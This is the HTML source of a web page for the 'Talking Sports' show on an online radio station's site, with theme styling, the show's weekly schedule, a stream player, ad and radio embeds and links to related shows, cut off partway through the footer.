body, html, .qt-content-main, .qt-negative .qt-caption-small span, .qt-paper, .qt-negative .qt-caption-med, .qt-card, .qt-paper, .qt-card, .qt-card-s, .qt-negative .qt-caption-med span, input:not([type]), input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea ,
.qt-negative .qt-card h1, .qt-negative .qt-card h2, .qt-negative .qt-card h3, .qt-negative .qt-card h4, .qt-negative .qt-card h4 a, .qt-negative .qt-card h5, .qt-negative .qt-card h6, .qt-negative .qt-card h1 a, .qt-negative .qt-card h2 a, .qt-negative .qt-card h3 a, .qt-negative .qt-card h4 a, .qt-negative .qt-card h5 a, .qt-negative .qt-card h6 a {
color: rgba(0,0,0,0.87) }

*::placeholder {
color: rgba(0,0,0,0.87) }

.qt-text-secondary {
color: rgba(0,0,0,0.65) }

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
color: rgba(0,0,0,0.75) }

.qt-negative h1, .qt-negative h2, .qt-negative h3, .qt-negative h4, .qt-negative h5, .qt-negative h6, .qt-negative h1 a, .qt-negative h2 a, .qt-negative h3 a, .qt-negative h4 a, .qt-negative h5 a, .qt-negative h6 a {
color: #ffffff }

a, .qt-content-main a, a.qt-logo-text span, .tabs .tab a, .qt-pageheader h1 a, .qt-pageheader h2 a, .qt-pageheader h3 a, .qt-pageheader h4 a, .qt-pageheader h5 a, .qt-pageheader h6 a {
color: #dd0e34 }

.qt-content-aside, .qt-footer, .qt-tags {
color: rgba(0,0,0,0.65) }

.qt-content-aside a, .qt-footer a, .qt-tags a, .qt_color_secondary, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price {
color: #64c9d9 }


.qt-negative, .qt-content-primary-dark,.qt-content-primary,.qt-content-primary-light,.qt-btn-primary, .btn-primary,.qt-secondary, .qt-btn-secondary, .btn-secondary, nav.qt-menubar ul.qt-desktopmenu a:hover, .qt-side-nav a , .qt-sharepage a, .qt-caption-med span , .qt-caption-small span, a.rsswidget, .qt-text-neg, .qt-logo-text, .qt-negative .qt-btn-ghost, .qt-text-neg .qt-btn-ghost {
color: #ffffff }

.qt-mobile-menu, .qt-menu-social a {
color: rgba(255,255,255,0.65) }




body, html, .qt-body {
background-color:#f7f7f9 }

#qtplayercontainer {
  background-color:#000000 }

.qt-body.woocommerce li.product, .give-form-wrap, .qt-paper, .qt-card, .qt-card-s, .qt-negative .qt-caption-med span, a.rsswidget, input:not([type]), input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea, table.striped>tbody>tr:nth-child(odd), table.bordered>thead>tr, table.bordered>tbody>tr, .qt-negative .qt-caption-small span {
background-color: #ffffff }

.qt-content-primary, .qt-menubar-top {
background-color: #454955 }

.qt-content-primary-dark, .qt-menubar , .qt-mobile-menu, .qt-desktopmenu a{
background-color: #101010 }

.qt-content-primary-light {
background-color: #565c68 }

.qt-body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.qt-accent, .qt-btn-primary, .btn-primary, nav.qt-menubar ul.qt-desktopmenu a:hover, .qt-btn-primary, .tabs .indicator, .pagination li.active, .give-btn,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #dd0e34!important }

a.qt-link-layer {
background-color: #ff0442!important }

.qt-secondary, .qt-btn-secondary, .btn-secondary, .qt-side-nav li li a, .slick-slider .slick-arrow::after, .slick-slider .slick-dots li.slick-active button,
.woocommerce span.onsale, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
background-color: #64c9d9!important }

.qt-caption-med span, .qt-caption-small span, a.rsswidget  {
background-color: #000000 }



.qt-tags a {
  border-color: rgba(0,0,0,0.65) }


.qt-menubar ul.qt-desktopmenu > li::after, .qt-menubar ul.qt-desktopmenu > li > a::after, .qt-menubar ul.qt-desktopmenu > li > a::before , .qt-menubar ul.qt-desktopmenu > li.current_page_item:hover::after, .qt-menubar ul.qt-desktopmenu > li.current_page_item:hover > a::after, .qt-menubar ul.qt-desktopmenu > li.current_page_item:hover > a::before, .qt-negative .qt-btn-ghost, .qt-negative .qt-widgets .qt-caption-small, .qt-caption-small {
border-color: #ffffff }

  .qt-menubar ul.qt-desktopmenu > li.current_page_item:hover::after, .qt-menubar ul.qt-desktopmenu > li.current_page_item:hover > a::after, .qt-menubar ul.qt-desktopmenu > li.current_page_item:hover > a::before {
border-color: inherit !important; }

.qt-menubar ul.qt-desktopmenu > li.current_page_item::after, .qt-menubar ul.qt-desktopmenu > li.current_page_item > a::after, .qt-menubar ul.qt-desktopmenu > li.current_page_item > a::before, .qt-pageheader .qt-caption {
border-color: #dd0e34 !important; }

.qt-caption-small, .qt-negative .qt-caption-small {
border-color: #000000 }

.qt-negative .qt-caption-small { 
border-color: #ffffff 
  }



/* Hover states ============ */
a:hover, .tabs .tab a:hover, .qt-pageheader h1 a:hover, .qt-pageheader h2 a:hover, .qt-pageheader h3 a:hover, .qt-pageheader h4 a:hover, .qt-pageheader h5 a:hover, .qt-pageheader h6 a:hover { 
  color: #ff0442 }
.qt-menubar-top a:hover, .qt-pageheader .qt-tags a:hover, .qt-content-aside a:hover, .qt-footer a:hover, .qt-tags a:hover, .qt_color_secondary:hover {
  color: #58a4b0!important }
  
  
.qt-btn-primary:hover, .btn-primary:hover, .qt-sharepage a:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background-color: #ff0442!important }
.qt-btn-secondary:hover, .btn-secondary:hover, .qt-secondary:hover, .qt-btn-secondary:hover, .btn-secondary:hover, .qt-side-nav li li a:hover, .slick-slider .slick-arrow:hover::after, .slick-slider .slick-dots li.slick-active button:hover {
  background-color: #58a4b0!important }
.qt-tags a:hover {
  border-color: #58a4b0!important }




</style>

	
<!-- QT STYLES DYNAMIC CUSTOMIZATIONS END ========= -->

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>

		<!-- CSS styles added by QT Subpages Plugin -->
		<style type="text/css">
			
			.vdl-subpages-item  a .detail .title {font-size:13px; }
			
			.vdl-subpages-item  a .detail {padding-top:45px !important;}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a {
				
				
				
				
				
			}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a:hover {}
			
			
			
			
			@media (max-width: 768px){
				.vdl-elementcontents a.vdl-link .detail .title {}
			}
			
		</style>
		
    </head>
    <body id="onair2Body" class="shows-template-default single single-shows postid-4559 is_chrome is_osx qt-parentcontainer template- qt-notsticky-menu qt-has-secondarybar qt-playertype-header qt-body wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-start>
    <!-- QT HEADER END ================================ -->
 
	
<div class="qt-main-menubar" data-0="@class:qt-main-menubar">
	
			<div class="qt-menubar-top qt-content-primary hide-on-large-and-down">
			<ul>
				<li id="menu-item-3895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3895"><a href="https://misilink.com"><i class="dripicons-chevron-right"></i>News Link</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3896"><a href="https://play.google.com/store/apps/details?id=com.misifm.app"><i class="dripicons-chevron-right"></i>Android App</a></li>
<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://misifm.com/popup-player/"><i class="dripicons-chevron-right"></i>Popup Player</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://misifm.com/contacts/"><i class="dripicons-chevron-right"></i>Contact us now!</a></li>
				<li class="right"><a href="https://api.whatsapp.com/send?phone=+44780463666" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-whatsapp qt-socialicon"></i></a></li><li class="right"><a href="https://misifm.com/feed" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-rss qt-socialicon"></i></a></li><li class="right"><a href="https://instagram.com/misifm1/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="#" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>			</ul>
		</div>
	 


	<!-- QT MENUBAR  ================================ -->
	<nav id="qtmainmenucontainer" class="qt-menubar nav-wrapper qt-content-primary">
		<!-- desktop menu  HIDDEN IN MOBILE AND TABLETS -->
		<ul class="qt-desktopmenu hide-on-xl-and-down">
			<li class="qt-logo-link">
				<a href="https://misifm.com" class="brand-logo qt-logo-text">
					<img src="https://misifm.com/wp-content/uploads/2020/05/misifm-logo-web.fw_.png" alt="Home">				</a>
			</li>

			<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4282"><a href="https://misifm.com/">Home</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4305"><a href="https://misifm.com/about-us/">About us</a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://misifm.com/shows/">Schedule</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3936"><a href="https://misifm.com/blog/">Blog</a></li>
<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"><a href="https://misifm.com/contacts/">Contact Us</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4613"><a href="https://misifm.com/shop/">Shop</a></li>
 


			 
			<li class="right qt-menu-btn">
				<a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop">
					<i class="icon dripicons-search"></i>
				</a>
			</li>
						

			 				<li class="right qt-menu-btn">
					<a href="https://misifm.com/popup-player/" class="qt-popupwindow noajax" data-name=" Popup" data-width="320" data-height="500">
						<i class="icon dripicons-duplicate"></i> Popup					</a>
				</li>
			
								<li class="right qt-menu-btn">
						<a  href="#" class="qt-openplayerbar"  data-qtswitch="contractplayer" data-target="#qtplayercontainer" >
							<i class="icon dripicons-media-play"></i> Listen						</a>
												<ul class="sub-menu">
							<li id="qtpausebtn" class="menu-item"><a href="#"><i class="dripicons-media-pause"></i> <span class="pause">Pause</span><span class="play">Resume</span></a></li>
						</ul>
											</li>
				

		</ul>
		
		<!-- mobile menu icon and logo VISIBLE ONLY TABLET AND MOBILE-->
		<ul class="qt-desktopmenu qt-mobilemenubar hide-on-xl-only ">
			<li>
				<a href="#" data-activates="qt-mobile-menu" class="button-collapse qt-menu-switch qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-menu"></i>
				</a>
			</li>
			<li>
				<a href="https://misifm.com" class="brand-logo qt-logo-text">
					<img src="https://misifm.com/wp-content/uploads/2020/05/misifm-logo-web.fw_.png" alt="Home">				</a>
			</li>
						<li class="qt-rightbutton">
				<a href="#" class="qt-openplayerbar qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-media-play"></i>
				</a>
			</li>
					</ul>
	</nav>
	<div id="qtplayerheaderbar" class="qt-player-headerbar">
	<a href="#" class="dripicons-cross qt-openplayerbar qt-closeheaderplayer"></a>
	<div class="qt-player-headerbar__controls">
		<!-- PLAYER ========================= -->

	
	<div id="qtplayercontainer" data-fullstop="" data-playervolume="true" data-accentcolor="#dd0e34" data-accentcolordark="#ff0442" data-textcolor="#ffffff" data-soundmanagerurl="https://misifm.com/wp-content/themes/onair2/components/soundmanager/swf/" 
		class="qt-playercontainer qt-playervolume qt-clearfix qt-content-primarydark">
		<div class="qt-playercontainer-content qt-vertical-padding-m">

						<div class="qt-playercontainer-header">
				<div class="qt-vc">
					<div class="qt-vi">
						<h3 id="qtradiotitle" class="qt-text-shadow qt-spacer-s" >Online Radio</h3>
						<h4 id="qtradiosubtitle" class="qt-thin qt-text-shadow small">Misiconcept Radio</h4>
					</div>
				</div>
			</div>
						
			<div class="qt-playercontainer-musicplayer" id="qtmusicplayer">
				<div class="qt-musicplayer">
					<div class="ui360 ui360-vis qt-ui360">
						<a id="playerlink" href="https://s5.radio.co/s9d367b46a/listen"></a>
					</div>
				</div>
			</div>
			<div id="qtPlayerTrackInfo" class="qt-playercontainer-data qt-container qt-text-shadow small">
				<div class="qt-vc">
					<div class="qt-vi">
						<h6 class="qt-inline-textdeco">
							<span>Current track</span>
						</h6>
						<div class="qt-t qt-current-track">
							<h4 id="qtFeedPlayerTrack" class="qt-ellipsis">Title</h4>
							<h5 id="qtFeedPlayerAuthor" class="qt-ellipsis">Artist</h5>
						</div>
						<hr class="qt-inline-textdeco">
					</div>
				</div>
			</div>




			<div class="qt-playercontainer-ads-mobile">
							</div>
			<div class="qt-playercontainer-ads-desktop">
							</div>
		
							<div class="qt-playercontainer-dropdown">
									</div>
				
		</div>

						<div id="playerimage" class="qt-header-bg" data-bgimage="https://misifm.com/wp-content/uploads/2020/07/slide-misifm.jpg">
				   				</div>
			

	</div>
	<!-- this is for xml radio feed -->
	<div id="qtShoutcastFeedData" class="hidden" data-style="" mp3_stream_url
		data-useproxy="0" 
		data-icymetadata=""
		data-playtrack="https://s5.radio.co/s9d367b46a/listen"
		data-qtradioid="2968"
		data-mp3_stream_url="https://s5.radio.co/s9d367b46a/listen"
		data-icecasturl="" 
		data-icecastmountpoint="" 
		data-icecastchannel="" 
		data-radiodotco="s9d367b46a" 
		data-airtime="" 
		data-radionomy="" 
		data-live365="" 
		data-securesystems=""
		data-winmedia=""
		data-textfeed="" 
		data-host="" 
		data-port=""
		data-channel=""
		data-protocol=""
		data-jazler=""
		data-stats_path="" 	data-played_path="" ></div>
	


<!-- PLAYER END ========================= -->
		
	</div>
	<!-- CHANNELS LIST ========================= -->
<div id="qtchannelslistcontainer" class="qt-part-channels-list qt-content-primary">
	<ul id="qtchannelslist" class="qt-content-aside qt-channelslist qt-negative">
					<li class="qt-channel">
				<a id="qtfirstchannel" href="#" class="qt-ellipsis" 
					data-title="Online Radio" 
					data-subtitle="Misiconcept Radio" 
					data-background="https://misifm.com/wp-content/uploads/2020/07/slide-misifm.jpg"					data-logo="0" 
					data-playtrack="https://s5.radio.co/s9d367b46a/listen"
					data-qtradioid="2968"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="s9d367b46a" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
										<i class="dripicons-media-play"></i>
					Online Radio				</a>

			</li>
					
	</ul>
</div>
<!-- CHANNELS LIST END ========================= -->

</div>
</div>

<!-- mobile menu -->
<div id="qt-mobile-menu" class="side-nav qt-content-primary">
	 <ul class=" qt-side-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4282"><a href="https://misifm.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4305"><a href="https://misifm.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://misifm.com/shows/">Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3936"><a href="https://misifm.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"><a href="https://misifm.com/contacts/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4613"><a href="https://misifm.com/shop/">Shop</a></li>
	</ul>
</div>

<!-- mobile toolbar -->
<ul class="qt-mobile-toolbar qt-content-primary-dark qt-content-aside hide-on-xl-only">
	
	 
	<li><a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop"><i class="icon dripicons-search"></i></a></li>
	

			<li><a href="https://misifm.com/popup-player/" class="qt-popupwindow noajax" data-name="Music Player" data-width="320" data-height="500"><i class="icon dripicons-duplicate"></i></a></li>
	
		<li>
					<a href="#" class="qt-openplayerbar"><i class="icon dripicons-media-play"></i></a>
			</li>
	
</ul><!-- SEARCH FORM ========================= -->
<div id="qtsearchbar"  class="qt-searchbar qt-content-primary qt-expandable  qt-topplayer-space ">
	<div class="qt-expandable-inner">
		<form method="get" class="qt-inline-form" action="https://misifm.com/" role="search">
			<div class="row qt-nopadding">
				<div class="col s12 m8 l9">
					<input placeholder="Type and press enter &hellip;" value="" name="s" type="text" class="validate qt-input-l">
				</div>
				<div class="col s12 m3 l2">
					<input type="submit" value="Search" class="qt-btn qt-btn-primary qt-btn-l qt-fullwidth">
				</div>
				<div class="col s12 m1 l1">
					<a href="#" class="qt-btn qt-btn-l qt-btn-secondary qt-fullwidth aligncenter" data-expandable="#qtsearchbar"><i class="dripicons-cross"></i></a>
				</div>
			</div>
		</form>
	</div>
</div>
<!-- SEARCH FORM END ========================= -->
	<div id="maincontent" class="qt-main">
					<hr class="qt-header-player-spacer">
							<!-- ======================= HEADER SECTION ======================= -->
			<!-- HEADER CAPTION ========================= -->
<div class="qt-pageheader qt-negative">
	<div class="qt-container">
		<h1 class="qt-caption qt-spacer-s">
			Talking Sports		</h1>
		
		<h3>
		</h3>
		<h4 class="qt-subtitle">
		   		</h4>

	</div>
	 </div>
<!-- HEADER CAPTION END ========================= -->
			<!-- ======================= SCHEDULE SECTION ======================= -->
			<!-- TIMING TABLE ================================================== -->
<div class="qt-showscheduled qt-capfont">
	<div class="qt-content-primary-dark">
		<h2>Scheduled on</h2>
	</div>
	<div class="qt-content-primary-light">
		<div class="qt-container">
			<table class="qt-content-primary">
				<tr>
					<td class="qt-content-primary-light"><i class="dripicons-calendar"></i></td>
					<td class="qt-content-primary-light"><i class="dripicons-clock"></i></td>
					<td class="qt-content-primary-light"></td>
					<td class="qt-content-primary-light"><i class="dripicons-stopwatch"></i></td>
				</tr>

								  						<tr>
											<th class="qt-accent">Monday</th>
											<td>18:05</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>19:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Wednesday</th>
											<td>18:05</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>19:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Friday</th>
											<td>18:05</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>19:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Saturday</th>
											<td>18:05</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>19:00</td>
										</tr>
				  								</table>
		</div>
	</div>
</div>
<!-- TIMING TABLE END ================================================== -->
			<!-- ======================= CONTENT SECTION ======================= -->
			<div class="qt-container qt-spacer-l qt-show-contents">
				<div class="row">
					<div class="col s12 m12 l1">
						<!-- SHARE FUNCTIONS ================================================== -->
<ul class="qt-sharepage qt-sharepage-vertical qt-content-primary">
	<li class="hide-on-med-and-down">
		<i class="qticon-share qt-shareicon qt-content-primary-dark tooltipped"></i>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow"
		data-tooltip="Share on Facebook" data-position="right" 
		data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://misifm.com/shows/neo-soul-album-friday/&#038;title=Talking%20Sports">
			<i class="qticon-facebook"></i>
		</a>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Twitter" data-position="right" data-name="Share" data-width="600" data-height="500" target="_blank" href="https://twitter.com/share?text=Talking+Sports&#038;url=https://misifm.com/shows/neo-soul-album-friday/">
			<i class="qticon-twitter"></i>
		</a>
	</li>


	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Pinterest" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://pinterest.com/pin/create/button/?&#038;url=https://misifm.com/shows/neo-soul-album-friday/&#038;description=Talking%20Sports&#038;media=">
			<i class="qticon-pinterest"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Linkedin" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=Talking+Sports&#038;title=Talking%20Sports">
			<i class="qticon-linkedin"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Send by Whatsapp" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank"  href="https://wa.me/?text=Talking+Sports+-+https://misifm.com/shows/neo-soul-album-friday/">
			<i class="qticon-whatsapp"></i>
		</a>
	</li>


			<li>
			<a href="#" class="qt-btn-primary qt-sharelink qt-loveit-link   qt-tooltipped" data-tooltip="Love" data-position="right"  data-post_id="4559"><i class="qticon-heart"></i>
				<span class="qtli count"></span>
			</a>
		</li>
	</ul>
<!-- SHARE FUNCTIONS ================================================== -->


						<hr class="qt-spacer-m">
					</div>
					<div class="col s12 m12 l11">
						<div class="qt-card qt-contents qt-showcard">
							<div class="row">
								<div class="col s12 m6 l6 qt-show-tagline">
									<h3 class="qt-title">
																			</h3>
									<h4 class="qt-show-social">
																		</h4>
								</div>
								<div class="col s12 m6 l6">
									
																			
									<div class="qt-content-readmore">
										<div class="qt-the-content">
										   												<div id="qtmaincontentexpandable" class="qt-expandable">                                        
												<div class="qt-expandable-inner">
													<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center><h2>Now Playing: <script src="https://embed.radio.co/embed/s9d367b46a/song.js"></script></h2></center></div>
<div class='code-block code-block-4 ai-viewport-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9807675630893002"
     data-ad-slot="2277874514"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Start of Streema Online Radio code --><a href="https://streema.com/radios/MisiFM"><img src="https://streema.com/static/img/flatpages/468x60ad.jpg" width="468" height="60" border="0" alt="Streema - Online Radio Stations"/> </a><!-- End of Streema code --></div>
<!-- AI CONTENT END 1 -->
												</div>
											</div>
										</div>
										<hr class="qt-spacer-m">
										<a href="#" class="qt-btn qt-btn-primary qt-btn-" data-expandable="#qtmaincontentexpandable">Read more</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			

			

			

			
			

			

			



			<hr class="qt-spacer-l">
			<!-- ======================= RELATED SECTION ======================= -->
			
			
<!-- ======================= RELATED SECTION ======================= -->
	<div class="qt-content-primary qt-negative qt-related-section qt-vertical-padding-l">
		<div class="qt-container">
			<h5 class="qt-caption-small">
				<span>You may also like</span>
			</h5>
			<div class="qt-related-list row">
									<div class="col s12 m4 l4">
						<!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://misifm.com/shows/lets-talk-about-jazz/" class="qt-text-shadow">Lets Talk About Jazz</a>
				</h3>
				<p class="qt-small qt-ellipsis"></p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://misifm.com/shows/lets-talk-about-jazz/" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-300x300.jpg">
            <img width="300" height="300" src="https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-300x300.jpg 300w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-100x100.jpg 100w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-600x600.jpg 600w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-1024x1024.jpg 1024w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-150x150.jpg 150w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-768x768.jpg 768w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-690x690.jpg 690w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz-170x170.jpg 170w, https://misifm.com/wp-content/uploads/2020/10/Talk-about-Jazz.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
					</div>
									<div class="col s12 m4 l4">
						<!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://misifm.com/shows/do-we-have-something-in-common/" class="qt-text-shadow">Do we have something in common?</a>
				</h3>
				<p class="qt-small qt-ellipsis"></p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://misifm.com/shows/do-we-have-something-in-common/" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23-200x300.jpeg">
            <img width="200" height="300" src="https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23-200x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23-200x300.jpeg 200w, https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23-600x901.jpeg 600w, https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23-682x1024.jpeg 682w, https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23-768x1153.jpeg 768w, https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23-1023x1536.jpeg 1023w, https://misifm.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-09-at-11.08.23.jpeg 1066w" sizes="(max-width: 200px) 100vw, 200px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
					</div>
									<div class="col s12 m4 l4">
						<!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://misifm.com/shows/the-ruminating-hour/" class="qt-text-shadow">The Ruminating Times</a>
				</h3>
				<p class="qt-small qt-ellipsis"></p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://misifm.com/shows/the-ruminating-hour/" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://misifm.com/wp-content/uploads/2020/09/ruminating-232x300.jpg">
            <img width="232" height="300" src="https://misifm.com/wp-content/uploads/2020/09/ruminating-232x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2020/09/ruminating-232x300.jpg 232w, https://misifm.com/wp-content/uploads/2020/09/ruminating-600x777.jpg 600w, https://misifm.com/wp-content/uploads/2020/09/ruminating.jpg 695w" sizes="(max-width: 232px) 100vw, 232px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
					</div>
							</div>
		</div>
	</div>
			</div><!-- .qt-main end -->
	
 <div id="qtfooterwidgets" class="qt-footer qt-footerwidgets">

                <div class="qt-section qt-footer-widgets">
                <div class="qt-container">
                    <h2 class="qt-footer-logo">
                        <a href="https://misifm.com" class="brand-logo qt-logo-text">
                            <img src="https://misifm.com/wp-content/uploads/2020/05/misifm-logo-web.fw_.png" alt="Home">                        </a>
                    </h2>


                    <div id="qtfooterwidgetscontainer" class="qt-widgets qt-widgets-footer  qt-spacer-m qt-masonry row">
                        <aside id="qtcontacts-widget-3" class="qt-widget col qt-ms-item qtcontactswidget"><h5 class="qt-caption-small"><span>Contacts<span></h5>

		<div class="qt-widget-contacts">

								<p>
						<i class="qticon-home"></i><a href="https://misifm.com">misifm.com</a>
					</p>
					
								<p>
						<i class="qticon-phone"></i><a href="tel:+447733604690">+44 7733604690  </a>
					</p>
					
								<p>
